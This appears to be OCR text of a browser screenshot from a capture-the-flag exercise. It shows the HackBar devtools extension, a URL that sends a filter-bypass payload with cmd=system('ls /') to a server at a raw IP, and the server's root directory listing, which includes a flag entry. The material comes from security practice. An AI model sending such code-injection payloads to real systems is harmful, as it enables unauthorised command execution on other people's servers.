 }
good try!come on!!!bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://120.79.18.34:20172/?str=\\\\/Ilikeisctf&num=%0c36&cmd=system('ls /');
Enable POST ADD HEADER